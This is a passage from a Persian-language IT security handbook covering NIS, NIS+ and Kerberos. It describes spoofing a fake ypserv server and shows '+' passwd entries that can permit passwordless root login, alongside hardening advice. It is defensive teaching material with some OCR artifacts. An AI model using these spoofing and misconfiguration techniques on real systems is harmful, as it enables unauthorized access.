فر*اخواني تابع از راه دور* (RPC<sup>)۵۹</sup> سيستمهاي متصل به شبكه را قادر ميسازد كه توابع سيستمهاي ديگر را فراخواني كنند. سيستم NIS به عملكرد سرويسهاي portmapper RPC - يك daemon كه نامهاي خـدمات ارائـهشـده بـراي RPC را بـا شـمارة پورتهاي IP كه ميتوان با آن خدمات تماس برقرار كرد مطابقت ميدهد - وابسته است. سرويسدهندههايي كه از RPC اسـتفاده ميكنند وقتي كارشان آغاز ميشود خود را با portmapper ثبت مينمايند، و زمانيكه كارشان به پايان ميرسد يا پيكربندي مجدد ميگردند، خودشان را از پايگاه داده portmapper حذف خواهند كرد.

در نسخههاي اولية portmapper هر برنامهاي قادر بود خود را بعنوان يك سرويسدهنـدة RPC ثبـت كنـد، و ايـن مـسئله بـه مهاجمين فرصت ميداد كه سرويسدهندههاي NIS خود را ثبت كنند و با فايلهاي رمز عبور خودشان به درخواسـتها پاسـخ دهنـد. بيشتر نسخههاي فعلي portmapper تقاضاهاي ثبت يا حذف خدمات را درصورتيكه از دستگاه راه دور آمده باشد، يا به يك پورت مجاز بازگردد كه از يك اتصال شروعشده از يك پورت غيرمجاز ميآيد، رد ميكنند. بنابراين تنها كاربر اصلي ميتوانـد تقاضـاهايي براي اضافه و حذف كردن نگاشتهاي خدمات به پورتهاي مجاز انجام دهد، و تمام تقاضاها فقط مـيتواننـد بـصورت محلـي انجـام شوند. با اينحال نسخههاي daemon portmapper مربوط به همة فروشندگان اين بررسيها را انجام نميدهند.

توجه داشته باشيد كه NFS و بعضي از خدمات NIS معمولاً روي پورتهاي غيرمجـاز ثبـت مـيشـوند. از لحـاظ نظـري حتـي بـا بررسيهايي كه در بالا فهرست شد، مهاجم ميتواند يكي از اين خدمات را با يـك برنامـة مخـصوص جـايگزين كنـد تـا بتوانـد بـه تقاضاهاي سيستم بگونهاي پاسخ دهد كه امنيت سيستم خدشهدار گردد.

# **گمراهسازي NIS**

سرويسگيرندگان NIS با استفاده از RPC، از يك سرويسدهندة NIS اطلاعات دريافت ميكنند. يك daemon محلي بـه نـام ypbind اطلاعات تماس را براي daemon مربوطة سرويسدهنـده NIS بـه نـام ypserv در حافظـه نگـه مـيدارد. ypserv ميتواند بصورت محلي يا راه دور اجرا شده باشد.

تحت نسخههاي اولية OS Sun از خدمات NIS) و احتمالاً نسخههاي فروشندگان ديگر) اين امكان وجود داشت كه يك برنامه كه مثل ypserv كار ميكند و به تقاضاهاي ypbind جواب ميدهد را instantiate كرد. در آنـصورت مـيتـوان بـه deamon محلـي ypbind فرمان داد كه بجاي ypserv واقعي از آن برنامه مشابه استفاده كند. بنابراين مهاجم ميتواند سيستم را طوري پيكربندي كند كه براي مثال نسخة خودش از فايل رمز عبور براي پاسخگويي به تقاضاهاي ورود به سيستم مورد استفاده قرار بگيرد!

پيادهسازيهاي فعلي NIS از ypbind حاوي يك پارامتر خط فرمان secure- يا s- است كه هنگام صدور دستور شـروع بـه كـار daemon ميتواند بكار رود. اگر از اين پارامتر استفاده شده باشد، daemon ypbind هيچ اطلاعاتي را از سـرويسدهنـدههـاي ypserv كه روي پورتهاي مجاز اجرا نمي شوند نخواهد پذيرفت. لذا اگر كاربري بخواهـد يـك ypserve daemon جعلـي وارد حافظه كند تلاشش ناديده گرفته ميشود. معمولاً دليل قانعكنندهاي براي عدم استفاده از پارامتر secure- وجود ندارد.

متأسفانه پارامتر secure- داراي يك نقص است. اگر مهاجم بتواند حساب كاربري root را روي هر ماشين ديگر متصل به شـبكه محلي عوض كند و يك نسخه از ypserv را با استفاده از اطلاعات NIS خودش بـه اجـرا درآورد، بـراي انجـام حملـه تنهـا بايـد

ypbind هدف را به آن سرويس دهنده اشاره دهد. سرويس دهندهٔ مورد حمله واقعشده ممكن است روي يک پـورت مجـاز درحـال اجرا باشد، و لذا پاسخهاي آن رد نخواهند شد. مهاجم همچنين ميتواند يك ypserv قلابي بنويسد كه روي يك سيـستم سـازگار با رايانههاي شخصي به اجرا درآيد. پورتهاي مجاز در اينحالت معناي خاصي ندارند، لذا هر كاربر ميتواند سرويسدهنده را روي هـر پورتي اجرا كند و اطلاعات را براي روند ypbind مقصد تأمين نمايد.

# **NIS با "+" سردرگم ميشود**

حتي وقتي سرويس گيرندههاي NIS با سرويس دهندههاي صحيح تماس برقرار مـي كننـد، ممكـن اسـت NIS مـشكلات امنيتـي ديگري بوجود بياورد. بعنوان مثال تركيبي از اشتباهات در توسعة اوليه و مجدد NIS باعث بروز سـردرگميهـايي در مـورد علامـت جمع (+) NIS در فايل passwd/etc/ شده است.

اگر شما از NIS استفاده ميكنيد بسيار مراقب باشيد كه علامت جمع (+) در فايل passwd/etc/ روي سرويسگيرنده باشد، و نـه روي سرويسدهندهها. در سرويسدهندههاي NIS تحت بعضي از نسخههاي سيستمعامل Unix، علامت جمع مـيتوانـد بعنـوان يك نام كاربري تعبير شود. سادهترين روش براي پيشگيري از اين مشكل، كسب اطمينان از نداشتن يك حساب كاربري با نـام "+" روي سرويسدهندة NIS است.

تلاش براي فهميدن اينكه چه چيزهايي را بايد روي سرويسدهنده گذاشت يك مشكل ديگر است. در نسخههاي اوليه NIS، خـط زير هم وجود داشت:

+::0:0:::

#### كه در SunOS و Solaris صحيح بود.

متأسفانه همين يك خط باعث بوجود آمدن يك مشكل ميشد. وقتي NIS درحال اجرا نبود، گاهي اوقات علامت جمع بعنـوان نـام حساب كاربري درنظر گرفته ميشد و هر كسي ميتوانست با تايپ كردن "+" سيستم به رايانه وارد شود و بدون رمز عبور به اعـلان فرمان دسترسي پيدا كند. بدتر از همه اينكه آن فرد با امتيازات پردسترسي¤رين كاربر وارد ميشد. <sup>۱۶</sup>۰

يك روش براي به حداقل رساندن خطر در سرويسگيرندههاي NIS استفاده از يك رمز عبور براي كاربر "+" بود. علامـت جمـع را در حالت زير درنظر بگيريد:

#### $+$ :\*:0:0:::

متأسفانه، تحت بعضي نسخههاي NIS، اين قلم داده به اين معنا است كه "فايل نگاشت passwd را وارد كن، اما تمـام رمزهـاي عبور رمزگذاريشده را به "\*" تغيير بده"، و اينكار طبيعتاً از ورود هر كسي به سيستم جلوگيري ميكرد. بنابراين وجود ايـن قلـم داده هم صحيح نبود!

يكي از سادهترين راههـا بـراي رويـارويي بـا ايـن سـردرگمي، اسـتفاده از نـام كـاربريِ "+" بـراي ورود بـه سـرويسگيرنـدههـا و سرويسدهندههاي NIS است. همچنين ميتوانيد كابل شبكه را در آوريد و سپس براي ورود به سيستم تلاش كنيد، تا اتفـاقي كـه هنگام در دسترس نبودن سرويسدهندة NIS براي رايانه ميافتد شبيهسازي شود. در هر دو حالت نبايد بتوانيد فقط با تايپ كـردن "+" بعنوان نام كاربري وارد سيستم شويد. اين آزمون به شما خواهد گفت كه سرويسدهنده بدرستي پيكربندي شده يا خير.

اگر نسخة جديدي از سيستمعامل خود را اجرا ميكنيد، گمان نكنيد كه سيستمتان نـسبت بـه سـردرگمي زيرسيـستمهاي NIS در قبال "+" ايمن است. بطور خاص، بعضي از نسخههاي NIS روي Linux هم اين اشتباه را مرتكب ميشوند.

<sup>۱۶۰</sup> در پيادهسازي *Sun* از *NIS* <sup>و</sup> شايد بعضي پيادهسازيهاي ديگر، اين خطر ميتوانـد بـا جلـوگيري از تغييـر مقـادير *UID* <sup>و</sup> *GID* اقـلام *NIS* موجـود در فايـل *passwd* به صفر، <sup>و</sup> يا ساير مقادير توسط كاربران محلي به نوعي اصلاح شود.



#### **بهبود امنيت NIS**

پايگاه دادههاي NIS شامل اطلاعات حساسي است. چندين راه براي جلوگيري از افشاي غيرمجاز اطلاعات پايگـاه دادههـاي NIS وجود دارد. مثل بيشتر بهبودهاي امنيتي، مي¤وانيد چند مورد از اين روشها را ادغام كنيد تا يک روش *دفـاع در عمـق چنـد لا يـه* <sup>۱۶۱</sup> بدست آوريد:

- .١ با استفاده از ديوارة آتش يا حداقل يك مسيرياب هوشمند از پايگاه خود محافظت كنيد و اجازه ندهيد بستههاي UDP مرتبط با RPC ميان شبكة داخلي و دنياي بيروني مبادلـه شـوند. متأسـفانه بـه ايـن علـت كـه RPC بـر اسـاس portmapper پايهريزي شده است، پورت واقعي UDP كه مورد استفاده قرار گرفته، يك پـورت ثابـت و مـشخص نيـست. در عمـل، تنهـا استراتژي امن، سد كردن راه همهٔ بستههاي UDP است، بجز آندسته كه خودتان بصورت خاص اجازه تبادل آنها را ميدهيد.
- .٢ نسخهاي از portmapper را مورد استفاده قرار دهيد كه بتواند فهرستي از رايانـههـا (بـر اسـاس نـام ميزبـان يـا آدرس IP (كـه دسترسي آنها به سرويسدهندههاي خاص RPC بايد تأييد يا رد شود تهيه كند. اگر ديـوارة آتـش نداريـد مهـاجم همچنـان ميتواند بدون دخالت portmapper، وجود هريك از خدمات RPC را ارزيابي كند، اما اگر سرويسگيرندههاي RPC ابتـدا براي برقراري تماس با portmapper تلاش كنند، يك نسخة بهبود يافتة NIS ميتواند در زمينة وقوع يـك حملـة بـالقوه هشدار دهد.
- .٣ ببينيد كه آيا NIS شما از فايل securenets/yp/var/ روي سرويسدهندههاي NIS استفاده ميكند يا نه. اگر ايـن فايـل وجود داشته باشد ميتواند فهرستي از شبكههايي كه قابليت دريافت اطلاعات NIS را دارند مشخص كند. نگارشـهاي ديگـر NIS احتمالاً براي غربال كردن آدرسهايي كه دسترسي آنها به يك سرويسدهنـدة خـاص RPC توسـط ypserve مجـاز است، روشهاي ديگري ارائه مي دهند.
- .٤ آنقدر از NIS استفاده نكنيد كه DNS از يادتان برود! اگر بناي شما اين است كه كـسي از بيـرون نتوانـد آدرسـهاي IP ادارة شما را بفهمد، دو *سرويس دهندهٔ نام ۱<sup>۶۲</sup> ر*اهاندازي كنيد – يكي براي استفاده داخلي و ديگري براي استفاده خارجي.

#### **Sun شركت NIS+**

NIS براي محيطهاي رايانهاي دوستانه و كوچك طراحي شده بـود. وقتـي مـشتريان شـركت Microsystems Sun شـروع بـه ساخت شبكههايي با هزاران ايستگاه كاري كردند، معلوم شد NIS براي استفادة شركتهاي بـزرگ غيركـاربردي و نـاامن اسـت. در سال ۱۹۹۰ شركت Microsystems Sun تهية يك NIS جايگزين را شروع كرد و چند سـال بعـد ايـن سيـستم تحـت عنـوان +NIS عرضه شد.

+NIS بسرعت به خراب بودن شهرت يافت و بنظر ميرسيد نسخههاي اوليه آن عملاً مورد آزمون قرار نگرفتـه بودنـد، چراكـه بـه ندرت طبق آنچه كه قرار بود عمل مي كردند. از اين گذشته، سندبرداري آن بسيار گيجكننده و ناقص بـود. در نهايـت Sun نقـايص آنرا رفع كرد بطوريكه امروز +NIS يك سيستم قابل اطمينانتر براي مديريت و كنترل ايمن شبكه است. يك مرجـع عـالي بـراي افرادي كه از +NIS استفاده ميكنند كتاب *همه چيز در مورد راهبري +NIS* نوشته *ريك رمزي<sup>4s۴</sup>* است.

*162 Nameserver* 

*164 Rick Ramsey* 

 $\overline{a}$ *161 Layered Defense-in-Depth* 

*<sup>163</sup> All About Administrating NIS+ (SunSoft Press, Prentice Hall, 1994)* 

#### **كاري كه +NIS انجام ميدهد**

+NIS در شبكه پايگاه دادههايي ميسازد كه براي ذخيرة اطلاعات در مورد رايانهها و كاربران سـازمان بكـار مـيرود. +NIS ايـن پايگاه دادهها را "جدول" مينامد. اين جدولها از نظر عملكرد مشابه نگاشتهاي NIS هستند. بر خلاف NIS، +NIS از طريق شـبكه امكان *اصلاح افزايشي <sup>٢٤</sup>*° اطلاعات را بوجود ميآورد.

هر دامنهٔ +NIS دقیقاً یک *سرویس دهندهٔ اصلی* +NIS <sup>۶۶۶</sup> دارد. این یک رایانه است که حاوی نسخهٔ اصلی اطلاعات ذخیرهشده در د*امنهٔ اصلي* +NIS° ميباشد. اطلاعات ذخيرهشده در اين سرويسدهنده ميتواند تكثير شود، كـه اينكـار باعـث مـيشـود حتـي زمانيكه سرويس دهندة اصلي خاموش است يـا در دسـترس نيـست شـبكه همچنـان قابـل اسـتفاده بمانـد. همچنـين مـيتـوان از سرويس دهندههاي +NIS براي زيردامنهها نيز استفاده كرد.

موجودیتهایی که با استفاده از +NIS ا<sub>ز</sub>تباط برقرار م*ی کنند موکلان +NIS* نامیده می شوند. یک موکـل +NIS مـی توانـد یـک ميزبان و يا يك كاربر تأييد اعتبار شده باشد. هر موكل +NIS يك كليد عمومي و يك كليد خصوصي دارد كه روي سرويسدهندة +NIS در دامنه ذخيره شدهاند.

كلية ارتباطات ميان سرويسدهندهها و موكلان +NIS از طريق "RPC Secure "- نسخهاي از RPC كه فراخوانيهاي توابـع را از طريق رمزگذاري DES تصديق هويت و محافظت ميكند - انجام ميشود. اينكار، ارتباطات را در برابر حملات اسـتراق سـمع و گمراهسازي مقاوم ميسازد. +NIS همچنين بر ساخت و مديريت كليدهاي RPC Secure نظارت ميكند. با اسـتفاده از +NIS، هريك از اعضاي سازمان قادر خواهد بود از RPC Secure استفاده كند.

#### **جدولهاي +NIS و ساير نكات مربوطه**

كليهٔ اطلاعات ذخيرهشده در سرويس دهندههاي +NIS در قالب *اشيا* <sup>۶۹</sup> ذخيره مي شوند. +NIS سه گونهٔ اساسي اشـيا را پـشتيباني ميكند. "جدولها" اطلاعات پيكربندي را ذخيره ميكنند، "گروهها" به مجموعهاي از موكلان +NIS اشاره ميكنند و بـراي تـصديق هويت آنها بكار ميروند، و "دايركتوريها" ظرفهايي براي جدولها، گروهها، و ساير دايركتوريهاي هـستند، و يـك سـاختار درختـي براي سرويسدهنده +NIS بوجود ميآورند.

+NIS، ۱۶ جدول را از پيش تعريف ميكند، شامل جدولهايي براي ميزبانها و شبكهها، پروتكلهـا و خـدمات، حـسابهاي كـاربري و رمزهاي عبور، گروههاي كاربري و گروههاي شبكه، پستهاي الكترونيكي چندگانه و ساير مـوارد. كـاربران دستـشان بـراي سـاختن جدولهاي اضافه براي خودشان باز است.

#### **استفاده از +NIS**

استفاده از +NIS ميتواند بسيار رضايتبخش باشد. وقتي يك كاربر وارد يك ايستگاه كاري ميشود، برنامة ورود به سيستم بصورت خودكار استوارنامة امنيتي +NIS كاربر را بازيابي كرده، تلاش ميكند آن را با رمز عبور كاربر رمزگشايي نمايد.

اگر رمز عبور واردشده و رمز عبور ذخيرهشده در +NIS يكسان باشند (كه معمولاً چنين است) روند keyserv مربوط بـه +NIS كليـد خصوصي كاربر را در حافظه نگه خواهد داشت و درنتيجه كاربر به همة خدمات RPC Secure دسترسي شبه مستقيم پيدا ميكند (بعبارت ديگر لاية مياني تصديق هويت نامرئي ميشود). اگر رمز عبور واردشده و رمز عبور ذخيرهشده +NIS يكـسان نباشـند، آنگـاه كـاربر

 $\overline{a}$ 

*<sup>165</sup> Incremental Update 166 NIS+ Root Server 167 NIS+ Root Domain 168 NIS+ Principals 169 Objects* 

بايد بصورت دستي و با استفاده از دستور keylogin وارد دامنـه +NIS شـود. كـاربران +NIS رمزهـاي عبـور خـود را بـا فرمـان nispasswd عوض ميكنند، كه بسيار مشابه فرمان passwd Unix استاندارد كار ميكند.

امنيت +NIS با فراهم كردن يك ابزار براي تصديق هويت كاربران، و با ايجاد فهرستهاي كنتـرلِ دسترسـي كـه راههـاي تعامـلِ كاربران تصديق هويت شده با اطلاعات ذخيرهشده در جداول +NIS را كنترل ميكنند پيادهسازي ميشود. +NIS دو نوع تـصديق هويت ارائه ميكند: تصديق هويت محلي بر اساس اجراي يك فرمان +NIS توسط UID است و بصورت گستردهاي براي راهبري سرويسدهندههاي اصلي +NIS استفاده ميشود، و تصديق هويت DES نيز بر مبناي RPC Secure است.

هر شيء +NIS يك "مالك" دارد، كه معمولاً همان ايجاد كنندة آن ميباشد (مالك يك شيء را ميتوان بـا فرمـان nischown تغييـر داد). اشياي +NIS همچنين فهرستهاي كنترل دسترسي در اختيار دارند كه براي كنترل اينكه كدام موكل داراي چه نـوعي از دسترسـي به شيء است - خواندن، تغيير، ايجاد، حذف، يا ادغام - بكار ميرود. چهار نوع موكل ميتوانند به يك شيء دسترسي داشته باشـند: هيچكس (تقاضاهاي تصديق هويت نشده)، مالك شيء، موكلاني كه با شيء در يك گروه هستند، و موكلان تصديق هويت شدة ديگر.

جداول +NIS ممكن است به رديفها، ستونها، يا اقلام دادهاي منفرد مربوط به خود امتيازات دسترسي بيشتر بدهنـد. بنـابراين همـة كاربران تصديق هويت شده به همة قسمتهاي يك جدول دسترسي خواندن دارند، اما هر كاربر تنها ميتوانـد آن سـطر از جـدول را كه به حساب كاربري خود او مربوط است تغيير دهد. توجه داشته باشيد از آنجا كـه دسترسـيهاي رديفهـا، سـتونها، و اقـلام داده اي منفرد ميتوانند فهرست كنترل دسترسي را بزرگتر كنند، قوانين محدودكنندة بيشتر، قابل اعمال نميباشند.

#### **محدوديتهاي +NIS**

اگر +NIS درست پيكربندي شود ميتواند براي تصديق هويت و مديريت شبكه سيستم بسيار امني باشد. با اين وجـود، مثـل همـة سيستمهاي امنيتي، اين امكان وجود دارد كه در پيكربندي يا مديريت +NIS اشتباهي رخ دهد كه نتيجة آن بر شبكهاي كه +NIS از آن محافظت ميكند كاهش يافتن ايمني باشد. ذيلاً مسائلي براي آگاهي ذكر ميشود:

# اجرا نكنيد <sup>١٧٠</sup> *+NIS* را در حالت سازگاري *NIS*

+NIS داراي يك حالت "سازگاري NIS "است كه در آن به سرويسدهندة +NIS اجازه ميدهد كه با سـرويسگيرنـدگان NIS از درون ارتباط برقرار كند. اگر +NIS را در اين حالت اجرا كنيد هر سرويسدهندة NIS در شبكة شما (و شايد حتي شبكههاي ديگر) قادر خواهد بود به هر قطعهاي از اطلاعات ذخيرهشده در سرويسدهندة +NIS دسترسي پيدا كند.

# دسترسيهاي اشياي*+NIS* را در فواصل زماني منظم بصورت دستي بررسي كنيد

هنوز نرمافزار بررسي جامعيت +NIS وجود ندارد، بنابراين جدولهاي +NIS، دايركتـوريهـا، و گروههـا بايـد بـصورت دسـتي و در فواصل زماني منظم بررسي شوند. در مورد اشيايي كه بوسيلة هيچ يا همه كس اجازه تغيير دارنـد و همچنـين جـداولي كـه ايـن دو طبقه از موكلان مي توانند در آنها اشياي جديد ايجاد كنند مراقبت به خرج دهيد.

# رايانههايي كه سرويسدهندههاي *+NIS* روي آنها اجرا ميشوند را ايمن كنيد

سرويسدهندة +NIS حداكثر به اندازة رايانهاي كه روي آن اجرا ميشود ايمن است. اگر مهاجمين بتوانند به سرويسدهندة +NIS دسترسي "root "پيدا كنند خواهند توانست هر تغيير دلخواه را در دامنة +NIS ايجاد كنند، كه اين شامل ايجاد كاربران جديد، تغيير رمزهاي عبور كاربران، و حتي تغيير رمز عبور اصلي سرويسدهنده +NIS هم ميشود.

در سرويسدهندهها از سطح امنيت شمارة <sup>۲</sup> *+NIS* استفاده كنيد

سرويسدهندههاي +NIS ميتوانند در سه سطح امنيتي به نامهاي ،۰ ،۱ و ۲ كار كنند. كنترل دسترسـي و تـصديق هويـت كامـل امنيتي تنها در سطح ۲ فعال است، و براي سرويسدهندههاي +NIS تنها بايد از سطح ۲ استفاده كرد.

#### **Kerberos**

در اواخر دههٔ ۱۹۸۰در *مؤسسه فناوری ماساچوست* (MIT)<sup>۱۷۱</sup> صدها ایستگاه کاری قوی به همراه نمایشگرهای بزرگ، پردازشگرهای سريع (در آنزمان)، ديسكهاي كوچك، و رابطهاي Ethernet، جايگزين سيستم قديميتر كه از پايانهها و چند رايانهٔ *زمان مشترک <sup>۱۷۲</sup>* تشكيل يافتهبود شد. هدف اين بود كه كاربران بتوانند با استفاده از هريك از رايانهها به فايلهاي خود و شبكه دسترسي داشته باشند.

به محض اينكه ايستگاههاي كاري شروع به فعاليت كردند، مشكل استراق سمع شبكه به طـور آزاردهنـدهاي آشـكار شـد. چـون از همهجا ميشد به شبكه دسترسي داشت، هيچ چيزي مانع دانشجويان (يا مهاجمين خارج مؤسسه) نميشد كه از برنامـههـاي جاسوسـي شبكه استفاده نكنند. تقريباً غيرممكن بود كه بتوان از افشا شدن رمز عبور اصلي ايستگاههاي كاري توسط دانشجويان يا راهانـدازي مجدد آنها در حالت تككاربري جلوگيري كرد. چيزي كه مشكلات را پيچيدهتر ميكرد اين بود كه بسياري از رايانههاي متصل بـه شبكه، رايانههاي AT/PC IBM بودند و برنامهاي اجرا ميكردند كه حتي از مقدمات امنيت رايانهاي هم بيبهره بـود. كـاري بايـد انجام ميشد تا از فايلهاي دانشجويان در شبكه حداقل به اندازة سيستم قبلي كه سيستم زمانمشترك بود حفاظت به عمل ميآمد.

راهحل نهايي MIT براي رفع اين مشكل امنيتي "Kerberos "بود؛ يك سيستم تـصديق هويـت كـه بـراي حفاظـت از اطلاعـات حساس - مثل رمزهاي عبور در شبكههاي باز - از رمزنگاري DES استفاده ميكرد. وقتي كـاربري در يـك ايـستگاه كـاري كـه Kerberos روي آن درحال اجرا است وارد شود، سرويس دهندة Kerberos براي آن كاربر يك "بليط" صادر مي كند. بلـيط كـاربر تنها با رمز عبور كاربر باز ميشود و حاوي اطلاعات مورد نياز براي بدستآوردن بليطهاي ديگر است. از اين ديـدگاه، هرگـاه كـاربر بخواهد به يكي از خدمات شبكه دسترسي پيدا كند، بايد يك بليط خاص آن سرويس ارائه كنـد. چـون همـة اطلاعـات بلـيطهـاي Kerberos قبل از اينكه روي شبكه فرستاده شود رمزگذاري ميشود، اطلاعات ارسالي قابل استراق سمع هم نيستند.

#### **Kerberos 5 و Kerberos 4**

پنج بازنگري اساسي در تاريخ Kerberos تا به امروز انجام شده است و درحـال حاضـر از دو نـسخة Kerberos در بـازار مـورد استفاده قرار دارد.

4 Kerberos از 5 Kerberos كارآمدتر اما محدودتر است. بعنوان مثال 4 Kerberos تنها ميتواند روي شبكههاي IP/TCP كار كند، چند سال است كه ارتقا پيدا نكرده، و درحال حاضر قـديمي محـسوب مـيشـود. در اوايـل سـال ۱۹۹۶ فـارغالتحـصيلان آزمايشگاه COAST) که در سال ۱۹۹۸ با مرکز تحقيقاتي CERIAS ادغام شده است) در دانشگاه Purdue يـك ضـعف عميـق در نحـوة ساختهشدن كليد 4 Kerberos كشف كردند كه به مهاجم اجازه ميداد كليدهاي نشست را در عرض چند ثانيه حدس بزند. هرچند براي اين آسيبپذيري يك اصلاح بصورت گسترده توزيع شد، اما مشخص شده كه بعضي از پيادهسازيهاي 4 Kerberos در برابر حملات سرريزي buffer هم آسيبپذير هستند و هيچ اصلاحي نيز برايشان ارائه نشده است.

5 Kerberos مشكلات شناختهشدة پروتكل Kerberos را رفع كرد و آنـرا در برابـر حمـلات معمـول شـبكه مقـاومتر سـاخت. 5 Kerberos همچنين انعطافپذيرتر است و ميتواند با انواع ديگر شبكه كار كند. 5 Kerberos همچنين پيشبينيهايي بـراي كار با الگوريتمهاي رمزگذاري غير DES دارد. اگرچه الگوريتمهايي مثل DES سهگانه پيادهسازي شدهاند، استفاده از آنهـا چنـدان گسترده نيست، بيشتر به دليل برنامههاي قديمي كه از رمزگذاري استفاده كردهاند.

*172 Timesharing* 

**A** @ karnil



*<sup>171</sup> Massachusetts Institute of Technology* 

# **U-15 P**

#### ٣٣٨ **راهنماي امنيت فناوري اطلاعات**

نكتة آخر اينكه 5 Kerberos چند قابليت جديد نيز دارد: امكان تفويض شدن تصديق هويت، بليطهايي با زمان انقـضاي بـيش از ۲۱ ساعت، بليطهاي تجديد پذير، بليطهايي كه زماني در آينده فعال ميشوند، و گزينـههـاي بـسيار ديگـر. چنانچـه مـيخواهيـد از Kerberos استفاده كنيد توصيه ميشود 5 Kerberos را بكار ببريد.IETF روي بازنگري و تـشريح RFC شـمارة ۱۵۱۰ - كـه 5 Kerberos را تعريف ميكند - كار كرده و چند توسعة قابل انتظار براي اين پروتكل پيشنهاد داده است.

#### **تصديق هويت Kerberos**

تصديق هويت در Kerberos تماماً بر اساس دانستن رمزهاي عبور كه در سرويسدهندههاي Kerberos ذخيره شدهاند ميباشد. برخلاف رمزهاي عبور Unix كه با الگوريتم يكطرفه رمزگذاري ميشوند، رمز عبور Kerberos در سرويسدهنده ذخيره و با يـك الگوريتم متداول - در اكثر موارد DES - رمزگذاري ميشود، و لذا ميتواند درصورت نياز بوسيلة سرويسدهنده رمزگـشايي شـود. كاربر نيز با اثبات آگاهي خود از كليد مورد استفاده، هويت خود را براي سرويس دهندهٔ Kerberos تصديق مي نمايد.

اين حقيقت كه سرويس دهندة Kerberos به رمز عبور رمزگشايي شدة كاربر دسترسي دارد نتيجـهٔ ايـن اسـت كـه Kerberos از رمزنگاری كليد عمومی استفاده نمی *كند*.'<sup>۱۷۳</sup> اين يک عيب جـدی سيـستم Kerberos اسـت. معنـي ايـن مـسئله ايـن اسـت كـه سرويسدهنده هم بايد بصورت فيزيكي ايمن باشد و هم "ايمني محاسباتي" داشته باشد. سرويسدهنده بايد بصورت فيزيكـي ايمـن باشد تا از دزديده شدن سرويسدهنده و افشاي همة رمزهاي عبور كاربران جلوگيري شود. سرويسدهنده بايد نـسبت بـه حمـلات ورود به سيستم ايمن باشد، چراکه اگر مهاجم بتواند وارد سرويسدهنده شود و دسترسي "root "پيدا كند، بـاز هـم مـيتوانـد همـة رمزهاي عبور را بدزدد.

Kerberos بگونهاي طراحي شد كه سرويسدهندة آن بتواند مستقل از حالت باشد. سرويسدهنـده فقـط بـه تقاضـاهاي كـاربران پاسخ ميدهد و هرگاه لازم بود بليط صادر ميكند. اين طراحي ايجاد سرويسدهندههاي تكرار و ثانويه - كه درصورت در دسـترس نبودن سرويسدهندة اصـلي مـيتواننـد بـه تقاضـاهاي تـصديق هويـت پاسـخ دهنـد - را نـسبتاً آسـان مـيكنـد. متأسـفانه ايـن سرويسدهندههاي ثانويه نياز به نسخههاي كاملي از تمام پايگاه دادههاي Kerberos دارند، كه اين مسئله به اين معني است كـه آنها نيز بايد هم از نظر فيزيكي و هم از نظر محاسباتي ايمن باشند.

#### **ورود اوليه به سيستم**

براي كاربر، ورود به يك ايستگاه كاري كه از Kerberos استفاده ميكند مشابه ورود به يك سيستم رايانه عادي است؛ يعنـي نـام كاربري و رمز عبور خود را تايپ ميكند و اگر صحيح بودند وارد سيستم ميشود و كاربر پس از ورود به سيـستم بـه فايلهـا، پـست الكترونيكي، پرينترها، و ساير منابع مشابه دسترسي خواهد داشت.

البته آنچه در پس پرده رخ ميدهد بسيار پيچيدهتر است. وقتي برنامهٔ ورود به سيـستم ايـستگاه كـاري – <sup>w</sup>sshd" – يـا كتابخانـهٔ تصديق هويت - مثل PAM -) يا يك daemon ديگر شبكه) Kerberos را ميشناسد، از سيستم Kerberos براي تصديق هويـت كاربر بهره ميبرد.

<sup>۱۷۴</sup> وصلههاي *OpenSSH* براي استفاده از *5 Kerberos* در تصديق هويت در آدرس زير قابل دسترسي است:  *http://www.sxw.org.uk/computing/patches/openssh.html*

<sup>۱۷۳</sup> چون زمانيكه *kerberos* توليد شد رمزنگاري كليد عمومي همچنان تحت حفاظت قانون مالكيت معنوي بـود، از آن در *kerberos* اسـتفاده نمـيشـود. يـك پيشنهاد اوليه از طرف *IETF* وجود دارد كه بعنوان "رمزنگاري كليد عمومي براي تصديق هويت آغازين در *kerberos* "معرفي شده، <sup>و</sup> روشـهايي بـراي ادغـام كارتهاي هوشمند كليد عمومي با *kerberos* ارائه ميكند. اين پيشنهاد بوسيلة مايكروسافت پيادهسازي شده است.

هرچند در كنار *4 Kerberos* از *SSH* هم استفاده ميشده، اما بسيار دشوار است كه دو سيستم را وادار به ارتباط مياني با يكديگر كـرد. خوشـبختانه پروتكـل *SSH* نگارش <sup>۲</sup> ميتواند از لايه امنيتي مشابه *5 Kerberos*) *GSSAPI* (استفاده كند، كه باعث ساده شدن قابل توجه مسائل ميشود. پيشنهاد اولية مربـوط به *IETF* كه ادغام اين سيستمها را پوشش ميدهد عبارت است از *gsskeyex-secsh-ietf-draft*.

اول اينكه سرويسگيرنده Kerberos بايد بداند كه سرويسدهندة Kerberos را چگونه پيدا كند، كه براي اين امر ميتـوان هـر سرويس گيرنده را بصورت دستي پيكربندي كرد (بطور سنتي در فايل krb5.conf)، يا ميتـوان سـرويسدهنـدههـاي Kerberos را بـا IETF Internet-Draft draft-ietf-krv-wg-krb-dns-locate سـند در کـه ،نمـود عمـومي اعـلام DNS SRV دادة اقلام توضيح داده شده است.

در 4 Kerberos بعد از اينكه شناسة كاربري خود را وارد كرديـد، ايـستگاه كـاري پيـامي را بـه سـرويسدهنـدة تـصديق هويـت Kerberos ميفرستد.<sup>1٧۵</sup> اين پيام حاوي شناسهٔ كاربري شماست و نـشان مـي‹هـد كـه شـما سـعي داريـد وارد سيـستم شـويد. سرويسدهندة Kerberos در پايگاه دادة خود پروندة شما را بررسي ميكند و چنانچه شما بعنوان يك كاربر مجاز شـناخته شـويد، يك بليط تصديق بليط برايتان ارسال ميكند كه با خلاصهپيام رمز عبور شما رمزگذاري شده است. سـپس ايـستگاه كـاري از شـما ميخواهد كه رمز عبور خود را وارد كنيد و نهايتاً تلاش ميكند بليط رمزگـذاريشـده را بـا رمـز عبـوري كـه شـما ارائـه كـردهايـد رمزگشايي كند. اگر رمزگشايي موفقيتآميز باشد، ايستگاه كاري رمز عبور شما را ذخيره نميكند، و منحصراً از بلـيط تـصديق بلـيط استفاده ميكند. اگر رمزگشايي به شكست بيانجامد، ايستگاه كاري خواهد دانست كه شما رمز عبور نادرستي ارائه كردهايد و از شـما ميخواهد مجدداً براي وارد كردن رمز عبور صحيح تلاش كنيد.

